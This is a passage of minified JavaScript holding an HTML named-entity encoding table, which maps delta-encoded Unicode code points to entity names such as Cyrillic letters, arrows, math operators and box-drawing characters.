"&kappa;"],[0,"&lambda;"],[0,"&mu;"],[0,"&nu;"],[0,"&xi;"],[0,"&omicron;"],[0,"&pi;"],[0,"&rho;"],[0,"&sigmaf;"],[0,"&sigma;"],[0,"&tau;"],[0,"&upsi;"],[0,"&phi;"],[0,"&chi;"],[0,"&psi;"],[0,"&omega;"],[7,"&thetasym;"],[0,"&Upsi;"],[2,"&phiv;"],[0,"&piv;"],[5,"&Gammad;"],[0,"&digamma;"],[18,"&kappav;"],[0,"&rhov;"],[3,"&epsiv;"],[0,"&backepsilon;"],[10,"&IOcy;"],[0,"&DJcy;"],[0,"&GJcy;"],[0,"&Jukcy;"],[0,"&DScy;"],[0,"&Iukcy;"],[0,"&YIcy;"],[0,"&Jsercy;"],[0,"&LJcy;"],[0,"&NJcy;"],[0,"&TSHcy;"],[0,"&KJcy;"],[1,"&Ubrcy;"],[0,"&DZcy;"],[0,"&Acy;"],[0,"&Bcy;"],[0,"&Vcy;"],[0,"&Gcy;"],[0,"&Dcy;"],[0,"&IEcy;"],[0,"&ZHcy;"],[0,"&Zcy;"],[0,"&Icy;"],[0,"&Jcy;"],[0,"&Kcy;"],[0,"&Lcy;"],[0,"&Mcy;"],[0,"&Ncy;"],[0,"&Ocy;"],[0,"&Pcy;"],[0,"&Rcy;"],[0,"&Scy;"],[0,"&Tcy;"],[0,"&Ucy;"],[0,"&Fcy;"],[0,"&KHcy;"],[0,"&TScy;"],[0,"&CHcy;"],[0,"&SHcy;"],[0,"&SHCHcy;"],[0,"&HARDcy;"],[0,"&Ycy;"],[0,"&SOFTcy;"],[0,"&Ecy;"],[0,"&YUcy;"],[0,"&YAcy;"],[0,"&acy;"],[0,"&bcy;"],[0,"&vcy;"],[0,"&gcy;"],[0,"&dcy;"],[0,"&iecy;"],[0,"&zhcy;"],[0,"&zcy;"],[0,"&icy;"],[0,"&jcy;"],[0,"&kcy;"],[0,"&lcy;"],[0,"&mcy;"],[0,"&ncy;"],[0,"&ocy;"],[0,"&pcy;"],[0,"&rcy;"],[0,"&scy;"],[0,"&tcy;"],[0,"&ucy;"],[0,"&fcy;"],[0,"&khcy;"],[0,"&tscy;"],[0,"&chcy;"],[0,"&shcy;"],[0,"&shchcy;"],[0,"&hardcy;"],[0,"&ycy;"],[0,"&softcy;"],[0,"&ecy;"],[0,"&yucy;"],[0,"&yacy;"],[1,"&iocy;"],[0,"&djcy;"],[0,"&gjcy;"],[0,"&jukcy;"],[0,"&dscy;"],[0,"&iukcy;"],[0,"&yicy;"],[0,"&jsercy;"],[0,"&ljcy;"],[0,"&njcy;"],[0,"&tshcy;"],[0,"&kjcy;"],[1,"&ubrcy;"],[0,"&dzcy;"],[7074,"&ensp;"],[0,"&emsp;"],[0,"&emsp13;"],[0,"&emsp14;"],[1,"&numsp;"],[0,"&puncsp;"],[0,"&ThinSpace;"],[0,"&hairsp;"],[0,"&NegativeMediumSpace;"],[0,"&zwnj;"],[0,"&zwj;"],[0,"&lrm;"],[0,"&rlm;"],[0,"&dash;"],[2,"&ndash;"],[0,"&mdash;"],[0,"&horbar;"],[0,"&Verbar;"],[1,"&lsquo;"],[0,"&CloseCurlyQuote;"],[0,"&lsquor;"],[1,"&ldquo;"],[0,"&CloseCurlyDoubleQuote;"],[0,"&bdquo;"],[1,"&dagger;"],[0,"&Dagger;"],[0,"&bull;"],[2,"&nldr;"],[0,"&hellip;"],[9,"&permil;"],[0,"&pertenk;"],[0,"&prime;"],[0,"&Prime;"],[0,"&tprime;"],[0,"&backprime;"],[3,"&lsaquo;"],[0,"&rsaquo;"],[3,"&oline;"],[2,"&caret;"],[1,"&hybull;"],[0,"&frasl;"],[10,"&bsemi;"],[7,"&qprime;"],[7,{v:"&MediumSpace;",n:8202,o:"&ThickSpace;"}],[0,"&NoBreak;"],[0,"&af;"],[0,"&InvisibleTimes;"],[0,"&ic;"],[72,"&euro;"],[46,"&tdot;"],[0,"&DotDot;"],[37,"&complexes;"],[2,"&incare;"],[4,"&gscr;"],[0,"&hamilt;"],[0,"&Hfr;"],[0,"&Hopf;"],[0,"&planckh;"],[0,"&hbar;"],[0,"&imagline;"],[0,"&Ifr;"],[0,"&lagran;"],[0,"&ell;"],[1,"&naturals;"],[0,"&numero;"],[0,"&copysr;"],[0,"&weierp;"],[0,"&Popf;"],[0,"&Qopf;"],[0,"&realine;"],[0,"&real;"],[0,"&reals;"],[0,"&rx;"],[3,"&trade;"],[1,"&integers;"],[2,"&mho;"],[0,"&zeetrf;"],[0,"&iiota;"],[2,"&bernou;"],[0,"&Cayleys;"],[1,"&escr;"],[0,"&Escr;"],[0,"&Fouriertrf;"],[1,"&Mellintrf;"],[0,"&order;"],[0,"&alefsym;"],[0,"&beth;"],[0,"&gimel;"],[0,"&daleth;"],[12,"&CapitalDifferentialD;"],[0,"&dd;"],[0,"&ee;"],[0,"&ii;"],[10,"&frac13;"],[0,"&frac23;"],[0,"&frac15;"],[0,"&frac25;"],[0,"&frac35;"],[0,"&frac45;"],[0,"&frac16;"],[0,"&frac56;"],[0,"&frac18;"],[0,"&frac38;"],[0,"&frac58;"],[0,"&frac78;"],[49,"&larr;"],[0,"&ShortUpArrow;"],[0,"&rarr;"],[0,"&darr;"],[0,"&harr;"],[0,"&updownarrow;"],[0,"&nwarr;"],[0,"&nearr;"],[0,"&LowerRightArrow;"],[0,"&LowerLeftArrow;"],[0,"&nlarr;"],[0,"&nrarr;"],[1,{v:"&rarrw;",n:824,o:"&nrarrw;"}],[0,"&Larr;"],[0,"&Uarr;"],[0,"&Rarr;"],[0,"&Darr;"],[0,"&larrtl;"],[0,"&rarrtl;"],[0,"&LeftTeeArrow;"],[0,"&mapstoup;"],[0,"&map;"],[0,"&DownTeeArrow;"],[1,"&hookleftarrow;"],[0,"&hookrightarrow;"],[0,"&larrlp;"],[0,"&looparrowright;"],[0,"&harrw;"],[0,"&nharr;"],[1,"&lsh;"],[0,"&rsh;"],[0,"&ldsh;"],[0,"&rdsh;"],[1,"&crarr;"],[0,"&cularr;"],[0,"&curarr;"],[2,"&circlearrowleft;"],[0,"&circlearrowright;"],[0,"&leftharpoonup;"],[0,"&DownLeftVector;"],[0,"&RightUpVector;"],[0,"&LeftUpVector;"],[0,"&rharu;"],[0,"&DownRightVector;"],[0,"&dharr;"],[0,"&dharl;"],[0,"&RightArrowLeftArrow;"],[0,"&udarr;"],[0,"&LeftArrowRightArrow;"],[0,"&leftleftarrows;"],[0,"&upuparrows;"],[0,"&rightrightarrows;"],[0,"&ddarr;"],[0,"&leftrightharpoons;"],[0,"&Equilibrium;"],[0,"&nlArr;"],[0,"&nhArr;"],[0,"&nrArr;"],[0,"&DoubleLeftArrow;"],[0,"&DoubleUpArrow;"],[0,"&DoubleRightArrow;"],[0,"&dArr;"],[0,"&DoubleLeftRightArrow;"],[0,"&DoubleUpDownArrow;"],[0,"&nwArr;"],[0,"&neArr;"],[0,"&seArr;"],[0,"&swArr;"],[0,"&lAarr;"],[0,"&rAarr;"],[1,"&zigrarr;"],[6,"&larrb;"],[0,"&rarrb;"],[15,"&DownArrowUpArrow;"],[7,"&loarr;"],[0,"&roarr;"],[0,"&hoarr;"],[0,"&forall;"],[0,"&comp;"],[0,{v:"&part;",n:824,o:"&npart;"}],[0,"&exist;"],[0,"&nexist;"],[0,"&empty;"],[1,"&Del;"],[0,"&Element;"],[0,"&NotElement;"],[1,"&ni;"],[0,"&notni;"],[2,"&prod;"],[0,"&coprod;"],[0,"&sum;"],[0,"&minus;"],[0,"&MinusPlus;"],[0,"&dotplus;"],[1,"&Backslash;"],[0,"&lowast;"],[0,"&compfn;"],[1,"&radic;"],[2,"&prop;"],[0,"&infin;"],[0,"&angrt;"],[0,{v:"&ang;",n:8402,o:"&nang;"}],[0,"&angmsd;"],[0,"&angsph;"],[0,"&mid;"],[0,"&nmid;"],[0,"&DoubleVerticalBar;"],[0,"&NotDoubleVerticalBar;"],[0,"&and;"],[0,"&or;"],[0,{v:"&cap;",n:65024,o:"&caps;"}],[0,{v:"&cup;",n:65024,o:"&cups;"}],[0,"&int;"],[0,"&Int;"],[0,"&iiint;"],[0,"&conint;"],[0,"&Conint;"],[0,"&Cconint;"],[0,"&cwint;"],[0,"&ClockwiseContourIntegral;"],[0,"&awconint;"],[0,"&there4;"],[0,"&becaus;"],[0,"&ratio;"],[0,"&Colon;"],[0,"&dotminus;"],[1,"&mDDot;"],[0,"&homtht;"],[0,{v:"&sim;",n:8402,o:"&nvsim;"}],[0,{v:"&backsim;",n:817,o:"&race;"}],[0,{v:"&ac;",n:819,o:"&acE;"}],[0,"&acd;"],[0,"&VerticalTilde;"],[0,"&NotTilde;"],[0,{v:"&eqsim;",n:824,o:"&nesim;"}],[0,"&sime;"],[0,"&NotTildeEqual;"],[0,"&cong;"],[0,"&simne;"],[0,"&ncong;"],[0,"&ap;"],[0,"&nap;"],[0,"&ape;"],[0,{v:"&apid;",n:824,o:"&napid;"}],[0,"&backcong;"],[0,{v:"&asympeq;",n:8402,o:"&nvap;"}],[0,{v:"&bump;",n:824,o:"&nbump;"}],[0,{v:"&bumpe;",n:824,o:"&nbumpe;"}],[0,{v:"&doteq;",n:824,o:"&nedot;"}],[0,"&doteqdot;"],[0,"&efDot;"],[0,"&erDot;"],[0,"&Assign;"],[0,"&ecolon;"],[0,"&ecir;"],[0,"&circeq;"],[1,"&wedgeq;"],[0,"&veeeq;"],[1,"&triangleq;"],[2,"&equest;"],[0,"&ne;"],[0,{v:"&Congruent;",n:8421,o:"&bnequiv;"}],[0,"&nequiv;"],[1,{v:"&le;",n:8402,o:"&nvle;"}],[0,{v:"&ge;",n:8402,o:"&nvge;"}],[0,{v:"&lE;",n:824,o:"&nlE;"}],[0,{v:"&gE;",n:824,o:"&ngE;"}],[0,{v:"&lnE;",n:65024,o:"&lvertneqq;"}],[0,{v:"&gnE;",n:65024,o:"&gvertneqq;"}],[0,{v:"&ll;",n:new Map(r([[824,"&nLtv;"],[7577,"&nLt;"]]))}],[0,{v:"&gg;",n:new Map(r([[824,"&nGtv;"],[7577,"&nGt;"]]))}],[0,"&between;"],[0,"&NotCupCap;"],[0,"&nless;"],[0,"&ngt;"],[0,"&nle;"],[0,"&nge;"],[0,"&lesssim;"],[0,"&GreaterTilde;"],[0,"&nlsim;"],[0,"&ngsim;"],[0,"&LessGreater;"],[0,"&gl;"],[0,"&NotLessGreater;"],[0,"&NotGreaterLess;"],[0,"&pr;"],[0,"&sc;"],[0,"&prcue;"],[0,"&sccue;"],[0,"&PrecedesTilde;"],[0,{v:"&scsim;",n:824,o:"&NotSucceedsTilde;"}],[0,"&NotPrecedes;"],[0,"&NotSucceeds;"],[0,{v:"&sub;",n:8402,o:"&NotSubset;"}],[0,{v:"&sup;",n:8402,o:"&NotSuperset;"}],[0,"&nsub;"],[0,"&nsup;"],[0,"&sube;"],[0,"&supe;"],[0,"&NotSubsetEqual;"],[0,"&NotSupersetEqual;"],[0,{v:"&subne;",n:65024,o:"&varsubsetneq;"}],[0,{v:"&supne;",n:65024,o:"&varsupsetneq;"}],[1,"&cupdot;"],[0,"&UnionPlus;"],[0,{v:"&sqsub;",n:824,o:"&NotSquareSubset;"}],[0,{v:"&sqsup;",n:824,o:"&NotSquareSuperset;"}],[0,"&sqsube;"],[0,"&sqsupe;"],[0,{v:"&sqcap;",n:65024,o:"&sqcaps;"}],[0,{v:"&sqcup;",n:65024,o:"&sqcups;"}],[0,"&CirclePlus;"],[0,"&CircleMinus;"],[0,"&CircleTimes;"],[0,"&osol;"],[0,"&CircleDot;"],[0,"&circledcirc;"],[0,"&circledast;"],[1,"&circleddash;"],[0,"&boxplus;"],[0,"&boxminus;"],[0,"&boxtimes;"],[0,"&dotsquare;"],[0,"&RightTee;"],[0,"&dashv;"],[0,"&DownTee;"],[0,"&bot;"],[1,"&models;"],[0,"&DoubleRightTee;"],[0,"&Vdash;"],[0,"&Vvdash;"],[0,"&VDash;"],[0,"&nvdash;"],[0,"&nvDash;"],[0,"&nVdash;"],[0,"&nVDash;"],[0,"&prurel;"],[1,"&LeftTriangle;"],[0,"&RightTriangle;"],[0,{v:"&LeftTriangleEqual;",n:8402,o:"&nvltrie;"}],[0,{v:"&RightTriangleEqual;",n:8402,o:"&nvrtrie;"}],[0,"&origof;"],[0,"&imof;"],[0,"&multimap;"],[0,"&hercon;"],[0,"&intcal;"],[0,"&veebar;"],[1,"&barvee;"],[0,"&angrtvb;"],[0,"&lrtri;"],[0,"&bigwedge;"],[0,"&bigvee;"],[0,"&bigcap;"],[0,"&bigcup;"],[0,"&diam;"],[0,"&sdot;"],[0,"&sstarf;"],[0,"&divideontimes;"],[0,"&bowtie;"],[0,"&ltimes;"],[0,"&rtimes;"],[0,"&leftthreetimes;"],[0,"&rightthreetimes;"],[0,"&backsimeq;"],[0,"&curlyvee;"],[0,"&curlywedge;"],[0,"&Sub;"],[0,"&Sup;"],[0,"&Cap;"],[0,"&Cup;"],[0,"&fork;"],[0,"&epar;"],[0,"&lessdot;"],[0,"&gtdot;"],[0,{v:"&Ll;",n:824,o:"&nLl;"}],[0,{v:"&Gg;",n:824,o:"&nGg;"}],[0,{v:"&leg;",n:65024,o:"&lesg;"}],[0,{v:"&gel;",n:65024,o:"&gesl;"}],[2,"&cuepr;"],[0,"&cuesc;"],[0,"&NotPrecedesSlantEqual;"],[0,"&NotSucceedsSlantEqual;"],[0,"&NotSquareSubsetEqual;"],[0,"&NotSquareSupersetEqual;"],[2,"&lnsim;"],[0,"&gnsim;"],[0,"&precnsim;"],[0,"&scnsim;"],[0,"&nltri;"],[0,"&NotRightTriangle;"],[0,"&nltrie;"],[0,"&NotRightTriangleEqual;"],[0,"&vellip;"],[0,"&ctdot;"],[0,"&utdot;"],[0,"&dtdot;"],[0,"&disin;"],[0,"&isinsv;"],[0,"&isins;"],[0,{v:"&isindot;",n:824,o:"&notindot;"}],[0,"&notinvc;"],[0,"&notinvb;"],[1,{v:"&isinE;",n:824,o:"&notinE;"}],[0,"&nisd;"],[0,"&xnis;"],[0,"&nis;"],[0,"&notnivc;"],[0,"&notnivb;"],[6,"&barwed;"],[0,"&Barwed;"],[1,"&lceil;"],[0,"&rceil;"],[0,"&LeftFloor;"],[0,"&rfloor;"],[0,"&drcrop;"],[0,"&dlcrop;"],[0,"&urcrop;"],[0,"&ulcrop;"],[0,"&bnot;"],[1,"&profline;"],[0,"&profsurf;"],[1,"&telrec;"],[0,"&target;"],[5,"&ulcorn;"],[0,"&urcorn;"],[0,"&dlcorn;"],[0,"&drcorn;"],[2,"&frown;"],[0,"&smile;"],[9,"&cylcty;"],[0,"&profalar;"],[7,"&topbot;"],[6,"&ovbar;"],[1,"&solbar;"],[60,"&angzarr;"],[51,"&lmoustache;"],[0,"&rmoustache;"],[2,"&OverBracket;"],[0,"&bbrk;"],[0,"&bbrktbrk;"],[37,"&OverParenthesis;"],[0,"&UnderParenthesis;"],[0,"&OverBrace;"],[0,"&UnderBrace;"],[2,"&trpezium;"],[4,"&elinters;"],[59,"&blank;"],[164,"&circledS;"],[55,"&boxh;"],[1,"&boxv;"],[9,"&boxdr;"],[3,"&boxdl;"],[3,"&boxur;"],[3,"&boxul;"],[3,"&boxvr;"],[7,"&boxvl;"],[7,"&boxhd;"],[7,"&boxhu;"],[7,"&boxvh;"],[19,"&boxH;"],[0,"&boxV;"],[0,"&boxdR;"],[0,"&boxDr;"],[0,"&boxDR;"],[0,"&boxdL;"],[0,"&boxDl;"],[0,"&boxDL;"],[0,"&boxuR;"],[0,"&boxUr;"],[0,"&boxUR;"],[0,"&boxuL;"],[0,"&boxUl;"],[0,"&boxUL;"],[0,"&boxvR;"],[0,"&boxVr;"],[0,"&boxVR;"],[0,"&boxvL;"],[0,"&boxVl;"],[0,"&boxVL;"],[0,"&boxHd;"],[0,"&boxhD;"],[0,"&boxHD;"],[0,"&boxHu;"],[0,"&boxhU;"],[0,"&boxHU;"],[0,"&boxvH;"],[0,"&boxVh;"],[0,"&boxVH;"],[19,"&uhblk;"],[3,"&lhblk;"],[3,"&block;"],[8,"&blk14;"],[0,"&blk12;"],[0,"&blk34;"],[13,"&square;"],[8,"&blacksquare;"],[0,"&EmptyVerySmallSquare;"],[1,"&rect;"],[0,"&marker;"],[2,"&fltns;"],[1,"&bigtriangleup;"],[0,"&blacktriangle;"],[0,"&triangle;"],[2,"&blacktriangleright;"],[0,"&rtri;"],[3,"&bigtriangledown;"],[0,"&blacktriangledown;"],[0,"&dtri;"],[2,"&blacktriangleleft;"],[0,"&ltri;"],[6,"&loz;"],[0,"&cir;"],[32,"&tridot;"],[2,"&bigcirc;"],[8,"&ultri;"],[0,"&urtri;"],[0,"&lltri;"],[0,"&EmptySmallSquare;"],[0,"&FilledSmallSquare;"],[8,"&bigstar;"],[0,"&star;"],[7,"&phone;"],[49,"&female;"],[1,"&male;"],[29,"&spades;"],[2,"&clubs;"],[1,"&hearts;"],[0,"&diamondsuit;"],[3,"&sung;"],[2,"&flat;"],[0,"&natural;"],[0,"&sharp;"],[163,"&check;"],[3,"&cross;"],[8,"&malt;"],[21,"&sext;"],[33,"&VerticalSeparator;"],[25,"&lbbrk;"],[0,"&rbbrk;"],[84,"&bsolhsub;"],[0,"&suphsol;"],[28,"&LeftDoubleBracket;"],[0,"&RightDoubleBracket;"],[0,"&lang;"],[0,"&rang;"],[0,"&Lang;"],[0,"&Rang;"],[0,"&loang;"],[0,"&roang;"],[7,"&longleftarrow;"],[0,"&longrightarrow;"],[0,"&longleftrightarrow;"],[0,"&DoubleLongLeftArrow;"],[0,"&DoubleLongRightArrow;"],[0,"&DoubleLongLeftRightArrow;"],[1,"&longmapsto;"],[2,"&dzigrarr;"],[258,"&nvlArr;"],[0,"&nvrArr;"],[0,"&nvHarr;"],[0,"&Map;"],[6,"&lbarr;"],[0,"&bkarow;"],[0,"&lBarr;"],[0,"&dbkarow;"],[0,"&drbkarow;"],[0,"&DDotrahd;"],[0,"&UpArrowBar;"],[0,"&DownArrowBar;"],[2,"&Rarrtl;"],[2,"&latail;"],[0,"&ratail;"],[0,"&lAtail;"],[0,"&rAtail;"],[0,"&larrfs;"],[0,"&rarrfs;"],[0,"&larrbfs;"],[0,"&rarrbfs;"],[2,"&nwarhk;"],[0,"&nearhk;"],[0,"&hksearow;"],[0,"&hkswarow;"],[0,"&nwnear;"],[0,"&nesear;"],[0,"&seswar;"],[0,"&swnwar;"],[8,{v:"&rarrc;",n:824,o:"&nrarrc;"}],[1,"&cudarrr;"],[0,"&ldca;"],[0,"&rdca;"],[0,"&cudarrl;"],[0,"&larrpl;"],[2,"&curarrm;"],[0,"&cularrp;"],[7,"&rarrpl;"],[2,"&harrcir;"],[0,"&Uarrocir;"],[0,"&lurdshar;"],[0,"&ldrushar;"],[2,"&LeftRightVector;"],[0,"&RightUpDownVector;"],[0,"&DownLeftRightVector;"],[0,"&LeftUpDownVector;"],[0,"&LeftVectorBar;"],[0,"&RightVectorBar;"],[0,"&RightUpVectorBar;"],[0,"&RightDownVectorBar;"],[0,"&DownLeftVectorBar;"],[0,"&DownRightVectorBar;"],[0,"&LeftUpVectorBar;"],[0,"&LeftDownVectorBar;"],[0,"&LeftTeeVector;"],[0,"&RightTeeVector;"],[0,"&RightUpTeeVector;"],[0,"&RightDownTeeVector;"],[0,"&DownLeftTeeVector;"],[0,"&DownRightTeeVector;"],[0,"&LeftUpTeeVector;"],[0,"&LeftDownTeeVector;"],[0,"&lHar;"],[0,"&uHar;"],[0,"&rHar;"],[0,"&dHar;"],[0,"&luruhar;"],[0,"&ldrdhar;"],[0,"&ruluhar;"],[0,"&rdldhar;"],[0,"&lharul;"],[0,"&llhard;"],[0,"&rharul;"],[0,"&lrhard;"],[0,"&udhar;"],[0,"&duhar;"],[0,"&RoundImplies;"],[0,"&erarr;"],[0,"&simrarr;"],[0,"&larrsim;"],[0,"&rarrsim;"],[0,"&rarrap;"],[0,"&ltlarr;"],[1,"&gtrarr;"],[0,"&subrarr;"],[1,"&suplarr;"],[0,"&lfisht;"],[0,"&rfisht;"],[0,"&ufisht;"],[0,"&dfisht;"],[5,"&lopar;"],[0,"&ropar;"],[4,"&lbrke;"],[0,"&rbrke;"],[0,"&lbrkslu;"],[0,"&rbrksld;"],[0,"&lbrksld;"],[0,"&rbrkslu;"],[0,"&langd;"],[0,"&rangd;"],[0,"&lparlt;"],[0,"&rpargt;"],[0,"&gtlPar;"],[0,"&ltrPar;"],[3,"&vzigzag;"],[1,"&vangrt;"],[0,"&angrtvbd;"],[6,"&ange;"],[0,"&range;"],[0,"&dwangle;"],[0,"&uwangle;"],[0,"&angmsdaa;"],[0,"&angmsdab;"],[0,"&angmsdac;"],[0,"&angmsdad;"],[0,"&angmsdae;"],[0,"&angmsdaf;"],[0,"&angmsdag;"],[0,"&angmsdah;"],[0,"&bemptyv;"],[0,"&demptyv;"],[0,"&cemptyv;"],[0,"&raemptyv;"],[0,"&laemptyv;"],[0,"&ohbar;"],[0,"&omid;"],[0,"&opar;"],[1,"&operp;"],[1,"&olcross;"],[0,"&odsold;"],[1,"&olcir;"],[0,"&ofcir;"],[0,"&olt;"],[0,"&ogt;"],[0,"&cirscir;"],[0,"&cirE;"],[0,"&solb;"],[0,"&bsolb;"],[3,"&boxbox;"],[3,"&trisb;"],[0,"&rtriltri;"],[0,{v:"&LeftTriangleBar;",n:824,o:"&NotLeftTriangleBar;"}],[0,{v:"&RightTriangleBar;",n:824,o:"&NotRightTriangleBar;"}],[11,"&iinfin;"],[0,"&infintie;"],[0,"&nvinfin;"],[4,"&eparsl;"],[0,"&smeparsl;"],[0,"&eqvparsl;"],[5,"&blacklozenge;"],[8,"&RuleDelayed;"],[1,"&dsol;"],[9,"&bigodot;"],[0,"&bigoplus;"],[0,"&bigotimes;"],[1,"&biguplus;"],[1,"&bigsqcup;"],[5,"&iiiint;"],[0,"&fpartint;"],[2,"&cirfnint;"],[0,"&awint;"],[0,"&rppolint;"],[0,"&scpolint;"],[0,"&npolint;"],[0,"&pointint;"],[0,"&quatint;"],[0,"&intlarhk;"],[10,"&pluscir;"],[0,"&plusacir;"],[0,"&simplus;"],[0,"&plusdu;"],[0,"&plussim;"],[0,"&plustwo;"],[1,"&mcomma;"],[0,"&minusdu;"],[2,"&loplus;"],[0,"&roplus;"],[0,"&Cross;"],[0,"&timesd;"],[0,"&timesbar;"],[1,"&smashp;"],[0,"&lotimes;"],[0,"&rotimes;"],[0,"&otimesas;"],[0,"&Otimes;"],[0,"&odiv;"],[0,"&triplus;"],[0,"&triminus;"],[0,"&tritime;"],[0,"&intprod;"],[2,"&amalg;"],[0,"&capdot;"],[1,"&ncup;"],[0,"&ncap;"],[0,"&capand;"],[0,"&cupor;"],[0,"&cupcap;"],[0,"&capcup;"],[0,"&cupbrcap;"],[0,"&capbrcup;"],[0,"&cupcup;"],[0,"&capcap;"],[0,"&ccups;"],[0,"&ccaps;"],[2,"&ccupssm;"],[2,"&And;"],[0,"&Or;"],[0,"&andand;"],[0,"&oror;"],[0,"&orslope;"],[0,"&andslope;"],[1,"&andv;"],[0,"&orv;"],[0,"&andd;"],[0,"&ord;"],[1,"&wedbar;"],[6,"&sdote;"],[3,"&simdot;"],[2,{v:"&congdot;",n:824,o:"&ncongdot;"}],[0,"&easter;"],[0,"&apacir;"],[0,{v:"&apE;",n:824,o:"&napE;"}],[0,"&eplus;"],[0,"&pluse;"],[0,"&Esim;"],[0,"&Colone;"],[0,"&Equal;"],[1,"&ddotseq;"],[0,"&equivDD;"],[0,"&ltcir;"],[0,"&gtcir;"],[0,"&ltquest;"],[0,"&gtquest;"],[0,{v:"&leqslant;",n:824,o:"&nleqslant;"}],[0,{v:"&geqslant;",n:824,o:"&ngeqslant;"}],[0,"&lesdot;"],[0,"&gesdot;"],[0,"&lesdoto;"],[0,"&gesdoto;"],[0,"&lesdotor;"],[0,"&gesdotol;"],[0,"&lap;"],[0,"&gap;"],[0,"&lne;"],[0,"&gne;"],[0,"&lnap;"],[0,"&gnap;"],[0,"&lEg;"],[0,"&gEl;"],[0,"&lsime;"],[0,"&gsime;"],[0,"&lsimg;"],[0,"&gsiml;"],[0,"&lgE;"],[0,"&glE;"],[0,"&lesges;"],[0,"&gesles;"],[0,"&els;"],[0,"&egs;"],[0,"&elsdot;"],[0,"&egsdot;"],[0,"&el;"],[0,"&eg;"],[2,"&siml;"],[0,"&simg;"],[0,"&simlE;"],[0,"&simgE;"],[0,{v:"&LessLess;",n:824,o:"&NotNestedLessLess;"}],[0,{v:"&GreaterGreater;",n:824,o:"&NotNestedGreaterGreater;"}],[1,"&glj;"],[0,"&gla;"],[0,"&ltcc;"],[0,"&gtcc;"],[0,"&lescc;"],[0,"&gescc;"],[0,"&smt;"],[0,"&lat;"],[0,{v:"&smte;",n:65024,o:"&smtes;"}],[0,{v:"&late;",n:65024,o:"&lates;"}],[0,"&bumpE;"],[0,{v:"&PrecedesEqual;",n:824,o:"&NotPrecedesEqual;"}],[0,{v:"&sce;",n:824,o:"&NotSucceedsEqual;"}],[2,"&prE;"],[0,"&scE;"],[0,"&precneqq;"],[0,"&scnE;"],[0,"&prap;"],[0,"&scap;"],[0,"&precnapprox;"],[0,"&scnap;"],[0,"&Pr;"],[0,"&Sc;"],[0,"&subdot;"],[0,"&supdot;"],[0,"&subplus;"],[0,"&supplus;"],[0,"&submult;"],[0,"&supmult;"],[0,"&subedot;"],[0,"&supedot;"],[0,{v:"&subE;",n:824,o:"&nsubE;"}],[0,{v:"&supE;",n:824,o:"&nsupE;"}],[0,"&subsim;"],[0,"&supsim;"],[2,{v:"&subnE;",n:65024,o:"&varsubsetneqq;"}],[0,{v:"&supnE;",n:65024,o:"&varsupsetneqq;"}],[2,"&csub;"],[0,"&csup;"],[0,"&csube;"],[0,"&csupe;"],[0,"&subsup;"],[0,"&supsub;"],[0,"&subsub;"],[0,"&supsup;"],[0,"&suphsub;"],[0,"&supdsub;"],[0,"&forkv;"],[0,"&topfork;"],[0,"&mlcp;"],[8,"&Dashv;"],[1,"&Vdashl;"],[0,"&Barv;"],[0,"&vBar;"],[0,"&vBarv;"],[1,"&Vbar;"],[0,"&Not;"],[0,"&bNot;"],[0,"&rnmid;"],[0,"&cirmid;"],[0,"&midcir;"],[0,"&topcir;"],[0,"&nhpar;"],[0,"&parsim;"],[9,{v:"&parsl;",n:8421,o:"&nparsl;"}],[44343,{n:new Map(r([[56476,"&Ascr;"],[1,"&Cscr;"],[0,"&Dscr;"],[2,"&Gscr;"],[2,"&Jscr;"],[0,"&Kscr;"],[2,"&Nscr;"],[0,"&Oscr;"],[0,"&Pscr;"],[0,"&Qscr;"],[1,"&Sscr;"],[0,"&Tscr;"],[0,"&Uscr;"],[0,"&Vscr;"],[0,"&Wscr;"],[0,"&Xscr;"],[0,"&Yscr;"],[0,"&Zscr;"],[0,"&ascr;"],[0,"&bscr;"],[0,"&cscr;"],[0,"&dscr;"],[1,"&fscr;"],[1,"&hscr;"],[0,"&iscr;"],[0,"&jscr;"],[0,"&kscr;"],[0,"&lscr;"],[0,"&mscr;"],[0,"&nscr;"],[1,"&pscr;"],[0,"&qscr;"],[0,"&rscr;"],[0,"&sscr;"],[0,"&tscr;"],[0,"&uscr;"],[0,"&vscr;"],[0,"&wscr;"],[0,"&xscr;"],[0,"&yscr;"],[0,"&zscr;"],[52,"&Afr;"],[0,"&Bfr;"],[1,"&Dfr;"],[0,"&Efr;"],[0,"&Ffr;"],[0,"&Gfr;"],[2,"&Jfr;"],[0,"&Kfr;"],[0,"&Lfr;"],[0,"&Mfr;"],[0,"&Nfr;"],[0,"&Ofr;"],[0,"&Pfr;"],[0,"&Qfr;"],[1,"&Sfr;"],[0,"&Tfr;"],[0,"&Ufr;"],[0,"&Vfr;"],[0,"&Wfr;"],[0,"&Xfr;"],[0,"&Yfr;"],[1,"&afr;"],[0,"&bfr;"],[0,"&cfr;"],[0,"&dfr;"],[0,"&efr;"],[0,"&ffr;"],[0,"&gfr;"],[0,"&hfr;"],[0,"&ifr;"],[0,"&jfr;"],[0,"&kfr;"],[0,"&lfr;"],[0,"&mfr;"],[0,"&nfr;"],[0,"&ofr;"],[0,"&pfr;"],[0,"&qfr;"],[0,"&rfr;"],[0,"&sfr;"],[0,"&tfr;"],[0,"&ufr;"],[0,"&vfr;"],[0,"&wfr;"],[0,"&xfr;"],[0,"&yfr;"],[0,"&zfr;"],[0,"&Aopf;"],[0,"&Bopf;"],[1,"&Dopf;"],[0,"&Eopf;"],[0,"&Fopf;"],[0,"&Gopf;"],[1,"&Iopf;"],[0,"&Jopf;"],[0,"&Kopf;"],[0,"&Lopf;"],[0,"&Mopf;"],[1,"&Oopf;"],[3,"&Sopf;"],[0,"&Topf;"],[0,"&Uopf;"],[0,"&Vopf;"],[0,"&Wopf;"],[0,"&Xopf;"],[0,"&Yopf;"],[1,"&aopf;"],[0,"&bopf;"],[0,"&copf;"],[0,"&dopf;"],[0,"&eopf;"],[0,"&fopf;"],[0,"&gopf;"],[0,"&hopf;"],[0,"&iopf;"],[0,"&jopf;"],[0,"&kopf;"],[0,"&lopf;"],[0,"&mopf;"],[0,"&nopf;"],[0,"&oopf;"],[0,"&popf;"],[0,"&qopf;"],[0,"&ropf;"],[0,"&sopf;"],[0,"&topf;"],[0,"&uopf;"],[0,"&vopf;"],[0,"&wopf;"],[0,"&xopf;"],[0,"&yopf;"],[0,"&zopf;"]]))}],[8906,"&fflig;"],[0,"&filig;"],[0,"&fllig;"],[0,"&ffilig;"],[0,"&ffllig;"]]))},2730(e,t,r){"use 